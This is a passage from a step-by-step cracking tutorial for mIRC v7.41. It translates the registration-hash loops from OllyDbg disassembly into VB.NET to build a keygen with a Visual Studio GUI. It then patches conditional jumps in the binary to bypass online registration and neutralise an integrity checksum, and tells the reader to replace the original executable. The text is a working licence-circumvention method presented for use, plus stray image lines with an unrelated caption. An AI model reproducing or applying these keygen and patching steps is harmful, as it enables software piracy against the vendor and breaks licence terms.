For i = 3 To name.Length -1 .Here, the step is
-1 . So,
Next will decrement by 1 step along the length of the name
RoLlIaPrO each loop cycle.
NextCorrespond to :
INC EDX
And finally, the Return instruction to return the value to the calling code (the sum stored in memory by the hash
variablewill be returned on this same
variable , and at each loop cycle a new sum will be added to it. At the lastloop cycle, this value [
sum ] of the calling code will represent the first part of the
Code [
Registration Code ]).
Return hashEssential instruction at the end of the structure:
End FunctionThe analysis and conversion to
VB of the first loop is complete.Now let’s take care of the second loop, this one is almost identical to the first one.The difference lies in this sense:so that the second part of the
Code is not identical to the first part, some instructions have been added.To better understand, let’s go back to this second loop.
The analysis will focus – mainly – on the differences between the two loops.Let’s start by creating a second procedure [ the Function
statement ] that returns a value(this value will be, this time, the second part of the
Code [
Registration Code ]), we will name it
hash2 :
Function hash2(ByVal name As String) As UIntegerInside this structure, let’s declare our
variables :
Dim i As UInteger, hash As UInteger, p As UIntegerThen, the
variable p having value
0
p = 0To better understand the next part, I advise you to consult the previous image as often as necessary.Let’s create the
repeating structure (loop) with
For…Next statements .Let’s begin…
For i = 3 To name.Length -1Be careful, because the difference is there, inside this structure.Added line of code:
Asc(name.Chars(i – 1))It corresponds to:
MOVZX EDI,WORD PTR DS:[ESI+ECX*2-2]This line of code creates, on the name
RoLlIaPrO , a decrement of
1 typographic character compared to the linecommands
MOVZX EBP,WORD PTR DS:[ESI+ECX*2] .They are identical, it is the
-2 that creates the difference. (One is retrieved by
EDI , the other by
EBP .)Then these two command lines multiply each other.The multiplication between these two command lines occurs under the
IMUL EDI,EBP instructionI hope this doesn’t sound too complicated; I’m trying to be as specific as possible, however,I expect – from some of you – this question:why is
RoLlIaPrO
decremented by
1 character, while the code indicates
-2 ?Isn’t that a good question? Here’s the answer:When we analyze the two loops under
Olly , let’s look towards the
Dump .
The hexadecimal numbers representing the RoLlIaPrO typographic characters are separated by the codehexadecimal
00 of zero value (no character). Therefore, between
2 characters, the decrement value is
-2 .On the other hand,
VB does not use this hexadecimal code
00 between
2 characters, so the decrement value is
-1 .
Well, let’s continue…, and enter this famous instruction:
hash += Asc(name.Chars(i – 1)) * Asc(name.Chars(i)) * data(p)The rest is identical to the first procedure (
Function hash1 ):
p = p + 1
If p > &H26 Then
p = 0
End If
Next
Return hash
End FunctionAnd there you have it! Now it’s time to open
Visual Studio and go back to the space where our
KeYgEn is located .We have just created the program that will generate the
Code in the ”
Registration Code ” field.Let’s enter this program in the space dedicated to it, and to do this,
double-click on the black background ofour
KeYgEn :
If necessary, let’s go back up to the top, in the ”
Public Class Keygen ” section.Let’s place our mouse cursor at the end of the algorithm, just after the closing curly bracket (see the image below)[red circle]), then execute the [Enter] key on our keyboard
twice .This procedure allows us to introduce a new structure taking into account spaces.And here, let’s enter our program (image below).
To generate these lines of code, click on the
[Start] button , then on the
[Stop] button ,and finally, on the
Form1.vb [Creation] tab : we have returned to the space of our
KeYgEn .Our program is ready, but not quite. To generate the
Code (
Registration Code ) by activating the button
[GeNeRaTe – mIRC v7.41] , we need to program it.As shown in the figure below, let’s access its own structure by
double-clicking on this button.
We arrive in this structure named
Button1_Click .
As shown in the image below, let’s enter the two lines of code. Be careful to respectthe spaces between signs and words.
MouseDownBackColor role which, I remind you, specifies the color of theclient area of the button as soon as we produce a mouse “click” within the limits of the
control .
Properties > Appearance > FlatAppearance > MouseDownBackColor => Let’s enter 184; 1; 15 (Let’s validate.)For this to work, the
FlatStyle role must rely on ”
Flat “.
Properties > Appearance > FlatAppearance > FlatStyle > [Click on the little arrow] => Select “Flat” .
Before entering the text, let’s select its color:
Properties > Appearance > ForeColor > [Click on the small arrow] System => select “GrayText” .
Now let’s enter the text:
Properties > Appearance > Text => Let’s enter cOpY (Validate.)
Let’s arrange our
control precisely:the position :
Properties > Layout > Location => X enter 228; Y enter 200 (Validate.)the dimensions :
Properties > Layout > Size => Width enter 57; Height enter 20 (Validate.)
And there you have it! The graphic design of the button allowing us to save the
Code in the “Clipboard” is finished.Now, in order for this button to generate the desired event when activated,we need to associate a line of code with it.By
double-clicking on this button, we access the space that will allow us to enter this line of code.
We are in the structure of the button
[cOpY] named
Button2_Click .
Next, let’s enter the line of codes as shown in the image below:
When we are done, let’s go back to our
KeYgEn space by clicking on the
Form1.vb [Creation]* tab .
Then, as before, let’s click on
[Start] to generate our program.
For the last time, let’s close our
KeYgEn using the
[Stop] button in
Visual Studio .Now we will create the
[cLoSe] button .Let’s head over to the
Toolbox and select the Button
control .
Let’s drag and drop it next to the
[GeNeRaTe – mIRC v7.41] button .
Before we go to the
properties , let’s not forget to select this
control named ”
Button3 “.Verification: In the
properties , the
BackColor role of this object must be 2; 2; 2.(This color reference must be displayed by default, otherwise, enter manually.)As before, regarding the
Cursor role, let’s choose the ”
Hand ” parameter :
Properties > Appearance > Cursor > [Click on the little arrow] => Select “Hand” .
Next, let’s remove that ugly border around the button:
Properties > Appearance > FlatAppearance > FlatStyle > [Click on the little arrow] => Select “Flat” .
Let’s select the text color:
Properties > Appearance > ForeColor > [Click on the small arrow] System => select “GrayText” .
Let’s enter the text:
Properties > Appearance > Text => Let’s enter cLoSe (Validate.)
Let’s arrange our
control precisely:the position :
Properties > Layout > Location => X enter 228; Y enter 228 (Validate.)the dimensions :
Properties > Layout > Size => Width enter 57; Height enter 20 (Validate.)
The graphic design of the button allowing us to close our
KeYgEn is complete.
Now, like the [cOpY] button , so that this button generates the desired event when activated,we need to associate a line of code with it.By
double-clicking on this button, we access the space that will allow us to enter this line of code.
We are in the structure of the button
[cLoSe] named
Button3_Click .
Next, let’s enter the line of codes as shown in the image below:
When we are done, let’s go back to our
KeYgEn space by clicking on the
Form1.vb [Creation]* tab .
Then, as before, let’s click on
[Start] to generate our program.
Now we can close our
KeYgEn using the
[cLoSe] button .
Our
KeYgEn is almost finished!Remember, when we integrated the image into the space of our
KeYgEn , we noticedthat
by placing our mouse cursor – inside this image block – we could not move itin the
screen surface.To remedy this, we need to associate the name of the objects that are relevant to this incidenceto the structure of
” MouseDown ” and that of ” MouseMove “.These objects are:The object containing the image with the
property name ”
PictureBox1 “.The object representing the label ”
Full Name ” with the
property name ”
Label1 “.The object representing the label ”
Registration Code ” with the
property name ”
Label2 “.To apply this,
let’s double-click on the background of our
KeYgEn :
We’ve returned to the Visual Studio programming space .Each object name must be followed by a comma, so remember to enter a comma after
MouseDown(see red circle).Reminder: to make your entry easier: use the ”
listbox “, this is automatically displayed when the cursorof your mouse arrives at the appropriate place.You have two solutions for use: when you have selected the name, you
double-click on it
or you press the [Tab] key .
After entering, here is the result:
This being done, let’s return to the space of our
KeYgEn by clicking on the
Form1.vb[Creation]* tab :
Then, as we usually do, let’s generate these lines of code by clicking on
[Start] .Now we can move our
KeYgEn by placing our mouse cursor on all of its surfaces, except, of courseheard, on buttons and input fields. Let’s close our
KeYgEn and
Visual Studio .However, we still have one small detail: to launch our
KeYgEn , we need to activate an executable.Under
Visual Studio the executable icon is not customized, it is a default visual,so we’re going to change that.
To begin with, we need to prepare an .ico file . We can grab a pre-made graphic from the Internet,but, if you have imagination, I strongly advise you to create a graphic in Illustrator or Photoshop.In Photoshop, save your file in
PNG-24 , this allows you to preserve the transparencies of your creation.Next, download
IconWorkshop (publisher:
axialis.com ), in order to convert your
PNG file to
.ico .When our ”
.ico ” file is ready, let’s open
Visual Studio and then access the general properties of our
KeYgEnby clicking on
Project > Properties…
After this action, we access a window, then we select the
Application tab .
Then, let’s select
<Browse…> , in order to reach our ”
.ico ” file.
We select it…,
Open …, and there you have it!
Let’s save this procedure by clicking on the
[Start] button , then, following this last generation,Let’s close our
KeYgEn by clicking on the
[cLoSe] button . Now we can close
Visual Studio .Where is the executable?Remember, when we opened
Visual Studio to create our
KeYgEn , we named a folder enlisting its location.It is from this folder that we will retrieve the executable of our
KeYgEn , the directory of which is as follows:
name of our folder\bin\Debug\
Obviously, you can copy, move or upload this executable.To continue working on
mIRC , I advise you to create a copy of this executable on your desktop.Good! Now it would be time to test the
Code that we obtained thanks to our
KeYgEn .This time, let’s launch our
KeYgEn via the executable; enter our name in the ”
Full Name ” field; click on the
[GeNeRaTe – mIRC v7.41] button , in order to generate the
Code , and finally, click on the
[cOpY] button , to copy it into the”Clipboard”.Let’s launch
mIRC via its shortcut on the desktop.
In the ” About mIRC ” window ,
mIRC gives us an indication:”If you have your registration, please enter it here”. Yes, of course, we have it! So, let’s click on ”
here “.
Let’s enter our name in the ”
Full Name ” field. Then, let’s activate the
[Ctrl+V] keys , in order to paste our
Codein the ”
Registration Code ” field, then start the entries by clicking on the
[OK] button .
It does not work ? !
Our
Code is good, yet… it doesn’t work.In your opinion, do you know why? I imagine that some of you have the answer.Here is the answer :The
Code is not enough to unlock the program, there is a second protection.The answer is in the window title: ”
mIRC Registration “.Yes! We have to register our
Code via the Internet. Are we blocked?No! Don’t worry, we will fix that.Let’s think for two seconds…: in a
nasty Nag , there is a
[Register] button ,This means that there is a registration address somewhere in the program.Let’s close
mIRC and open it under
Olly . Then,
[F9] .
mIRC displays the ”
About mIRC ” window, click on ”
here “:
The ” mIRC Registration ” window opens. As before, let’s fill in the fields and then click the
[OK] button .
Olly stops at the
BP we had left in place.It is thanks to this
CALL that we discovered the two loops and the algorithm.
Let’s advance through the routine by pressing
7 x [F8] , so that we are at address
011B C9E6 .By executing the
CALL located at address
011B C9E1 , we discover that it creates an alphanumeric string.This string is actually generated by an algorithm from our
Code .So your channel will be different from mine.This has a very important role since it will establish the link with the
mIRC server , in order to identify our
Codeand thus, validate it by a response to our computer.(By the way, there is software that can intercept server responses.)
Our goal is to bypass the action of this link.Noticed :when you execute the
CALL located at address
011B CA41 , you will see, by projecting yourself towards the
stack ,that it will generate the Internet address allowing us to register our
Code .See (below) the contents of the
stack at the time of execution of this
CALL :
For now, we are still at address
011B C9E6 .Let’s go on…
26 x [F8] , and we are at address
011B CA4B .There, the
JNZ must imperatively jump to address
011B CAE4 , in order to avoid the
JMP located at address
011B CADF .Let’s replace the
JNZ with a
JE : the command line being selected;
double-click on it;
The ” Assemble at 011B CA4B ” window opens; type
JE 011BCAE4 > Assemble > Cancel .
011BCA4B | CrAcK | I mirc_CrA.011BCAE4(Be careful, as I told you at the beginning, your PC displays different addresses.)
Let’s go on…
25 x [F8] , and we are at address
011B CB3E .At this address, the
I jumps. It must not jump, because the
CALL which is responsible for validating our
Code ,without going through the Internet, is located at the address
011B CB5F .Let’s replace this
JE with a
JNZ : the command line being selected;
double-click on it;
The ” Assemble at 011B CB3E ” window opens; type
JNZ SHORT 011BCB6E > Assemble > Cancel .
011BCB3E | CrAcK | JNZ SHORT mirc_CrA.011BCB6E
Then
[F9] …
Yes ! This time, everything is
perfect !Let’s not activate the
[OK] button in the ”
mIRC Registration ” window , because, first,we need to save the changes made in
Olly .
Let’s go back to
Olly by clicking on its icon (in the taskbar), then
right-clicking in its main window;select =>
Copy to executable > All modifications :
Then, in the ”
Copy selection to executable file ” window, select =>
Copy all :
Olly ‘s D window opens; right-click in this window, select => Save file :
Windows Explorer opens displaying the
mIRC directory => click on the
[Save] button ;
the ” File exists” window opens > click on the
[Yes] button :
Now we can close
Olly by pressing the keyboard keys
[Alt+X] .By this procedure,
mIRC and
Olly were closed.It’s time to test
mIRC .Let’s go to the desktop and
double-click on the
mIRC_CrAcK.exe shortcut :
alas! there is still a problem…,
mIRC does not open!
mIRC most likely has a third protection. What is this protection? Do you have any idea?
Checksum !, does that ring a bell? The
checksum is a more or less complex calculation system,allowing to compare the fingerprint or the sum of two strings.For us, it checks whether the sum of the hexadecimal values of the instructions is the same as the original.Once done, it returns a value.If this does not match the value initialized by the original, well… I would say that taking into accountchanges we made to the program…, we know the end of the story.Definitely,
mIRC is not an easy opponent, but once again, thanks to
Olly ‘s unstoppable attack ,we will fix that.Let’s open
mIRC under
Olly , then launch it with a
[F9] . Result…
mIRC ”
sends us to hell ” [
sic Junlajubalam ].
Let’s use Olly ‘s unstoppable weapon by clicking the
[K] button, in order to find out what the last
CALL executed was. by the program before going to ”
hell “.
With this action, the K window opens and shows us the path to follow:the line located at address
0028 F788 is probably the right track.
Double-click on this line, in the ”
Called from ” column:
This operation takes us to the instruction line located at address
010B 4F0A . Let’s place a
BP on this
CALL :
Once this is done, let’s relaunch the program with a
[Ctrl+F2] , then…
[F9] .
Olly stops at our
BP at
0046 4F0A .Since the
checksum is upstream of this address, we are in a good position to recover a clueor an interesting reference. (We can delete this
BP .)In this window,
right-click , select =>
Search for > All referenced text strings :
In this
R window , let’s use the scroll bar located on the right of our screen, in order to go up,to the first line;
select it ;
right-click and choose =>
Search for text :
What reference will we look for to neutralize the return value of the
checksum ?Let’s think for a moment…First, we need to find out where in the program it generates this value.We know that the
checksum analyzes the executable in its entirety, it would be relevant to apply a searchon the
name of our executable, that is: mirc_CrAcK.exe .Let’s type
mirc_CrAcK.exe and then click
[OK] .
Next, press
the [L] key 5 times while holding the [Ctrl] key .This operation takes us to address
0030 B6F0 .This line is interesting because it is preceded by an
alphanumeric string .This is not there by chance, it is probably recovered by the
checksum .With this line selected, let’s press the
[Enter] key on our keyboard,in order to project ourselves into the main
Olly window .
Here we are.The
alphanumeric string is just before our line, that’s a good omen.Let’s put a
BP on this line located at address
0030 B6F0 :
Then let’s relaunch the program with
[Ctrl+F2] > Yes > [F9] , and here we are again.(A little reminder: when we relaunch the program, the address is not necessarily the same,only the last four signs do not change.)
So we’re back to the same address, but this time the program is running.From this address, we will not follow the routine with
[F8] , because it risks being much too long,let’s use
our mouse wheel: go down… , go down… , and stop when we discover
a set of loops, because that’s where the checksum operates.The figure below shows a real textbook case, because this set of loops is quite complex.As far as we are concerned, it is not really its content that interests us, but its outcome.After a multitude of rounds, the routine comes out of this set, but to go where?The best way to get an answer to this question is to considerall conditional jumps generating their landing point outside this loop assembly.(Be careful though, because when CALLS
are within a combination of loops,it sometimes happens [rare] that the routine disappears into the depths of one of these, so be careful!)Here, two outputs are possible: one at address
000E B883 , and the other at address
000E B8A7 .To find out which of these two addresses will retrieve the routine, simply place a
BP on each of them,then execute a
[F9] (don’t execute this [F9]
right away ) .I have intentionally indicated the conditional jump located at address
000E B7CF , it is not inside this set ofloops, but its position and drop point are important clues, because if
EAX is equal to
-1 , the
JE avoids allthese loops, and therefore, the
checksum .In fact, when the program has not undergone any modification, the routine goes through the address
000E B883 .Moreover, this conditional jump to address
000E B7CF is quite surprising , this would suppose that a first check would havewas applied by retrieving the alphanumeric string ”
99d91de80314978804605952 ” located a little further upstream.
Now… let’s run this
[F9] ; the routine stops running at address
000E B8A7 .
Next, let’s execute
19 x [F8] .It is really very interesting to follow the progress of the program, because at the address
000E B8DA ,this one goes through a
JMP which sends it back on the path taken by the routine when it does notnot subject to any modification.Now we are able to ask ourselves this question: what are the differences between these two routines?In the figure below I indicate these differences:at address
000E B8DA , the
JMP returns an
EAX =
00000002 , while the correct routine – the one that opensthe program – encapsulates the XOR instruction
EAX,EAX (address
000E B88C ), i.e.
EAX =
00000000 .
Now that we understand how the program works, and in order for it to work properly,we will make
EAX equal to
00000000 .Let’s modify the
JMP so that it points the program towards the
XOR EAX,EAX instruction :
double-click on the selected line, enter =>
JMP SHORT 000EB88C(as usual, on your PC the address is different), then
Assemble > Cancel .
000EB8DA | CrAcK | JMP SHORT mirc_CrA.000EB88C
As before, let’s save this modification:
right click in
Olly main window
> Copy to executable > All modifications > Copy All > right click
in window D > Save file > Save > Yes.Now let’s go back to the main
Olly window with
[Alt+C] , then execute a
[F9] ;
The ” mIRC Registration ” window opens; click on the
[OK] button .
Now the program has become nice to us
, it opens normally. Let’s click on the
[OK] button :
The ” About mIRC ” window opens:
Now we can use the program,
mIRC has become really nice to us.
Let’s go back to
Olly and exit with
[Alt+X] .Let’s not forget to delete the original executable and rename (same name as original)the copy of the executable ”
mirc_CrAcK.exe ” on which we operated.And there you have it… our mission is complete.



 Figure 4 – Target stored in cleartext within process memory




